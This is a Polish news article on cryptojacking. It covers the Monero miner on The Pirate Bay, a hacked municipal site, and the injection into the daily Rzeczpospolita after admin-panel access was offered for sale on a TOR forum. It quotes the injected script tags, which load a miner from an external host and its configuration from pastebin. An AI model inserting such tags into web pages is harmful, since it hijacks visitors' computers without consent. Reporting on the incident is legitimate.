W ostatnim czasie coraz głośniej robi się o portalach, które kopią kryptowaluty na komputerach odwiedzających ich gości. Obecnie media huczą o pierwszej takiej sytuacji w Polsce – dzienniku Rzeczpospolita. Jak się jednak okazuje sprawą zaskoczeni byli nie tylko czytelnicy dziennika, ale także jego przedstawiciele.

O co chodzi?

We wrześniu ubiegłego roku na stronie The Pirate Bay wykryto kod JavaScript, który zmuszał przeglądarkę do kopania kryptowaluty Monero. Do sprawy szybko odnieśli się administratorzy – był to jedynie eksperyment zakończony niemałym sukcesem, zyski z wykopanej kryptowaluty były porównywalne z tymi, które dotychczas osiągano ze sprzedaży miejsca na reklamy. Być może do dziś nikt by o tym nic nie wiedział, gdyby nie przesadzili z mocą obliczeniową zabieraną do kopania – komputery przeglądających zwyczajnie zaczynały mulić. Wkrótce podobne skrypty odnaleziono na innych stronach oferujących pirackie multimedia. Niestety, z okazji postanowili skorzystać także hakerzy, niedawno odnaleziono tego typu skrypt na stronie jednej z polskich gmin. Oczywiście znalazł się on tam w wyniku włamania.

Jak to wygląda w przypadku Rzeczpospolitej?



Zacznijmy od początku, a mianowicie od postu na jednym z forów w sieci TOR:

Jest to oferta sprzedaży dostępu do panelu administratora jednego z dużych polskich serwisów. Portal ten miał znajdować się w rankingu TOP 250 oraz miał notować miesięcznie 7 milionów wizyt. Cena początkowo wynosiła 1 BTC, potem została obniżona do 0,5 BTC, a na koniec do około 15 tysięcy złotych. Ponoć w razie braku zainteresowania sprzedający miał kopać na niej kryptowaluty. Jak widać chyba nie znalazł się chętny.

Zobacz też: Dlaczego wydobywanie bitcoinów jest nieopłacalne?

Dlaczego sprawa się wydała?

Nie, użytkownicy raczej nie narzekali na zbyt duże obciążenia komputera. Przestępcy okazali się bardzo wyrozumiali, skonfigurowali skrypt tak, aby nie zabierał zbyt wiele mocy obliczeniowej. Prawdopodobnie nikt by go nie zauważył, gdyby nie ten tweet:

W kodzie strony odnaleziono taki fragment:

<script src=”https://www.webassembly.stream/0ppS.js”></script><script src=”https://pastebin.com/raw/vf427gKs”></script>

Pierwszy link zawierał sam skrypt, drugi z kolei to konfiguracja.

Czy skrypt nadal działa?

Gdy o sprawie zrobiło się głośno, głos zabrali przedstawiciele Rzeczpospolitej, którzy obiecali sprawdzić co się dzieje. Jak widać szybko zabrali się do pracy, ponieważ obecnie w kodzie strony nie ma śladu po odnośniku do skryptu. A więc mamy tu do czynienia z incydentem, nie z chytrością. Swoją drogą trzeba przyznać, że takie formy włamań są nieco mniej dotkliwe niż wyciąganie baz danych i handel danymi użytkowników. Mimo wszystko otwartą kwestią pozostaje to, co hakerzy zrobili z poziomu panelu administratora. Czy próbowali wyciągać dane użytkowników? A może wrzucili parę innych, bardziej szkodliwych skryptów? Tego pewnie się już nie dowiemy.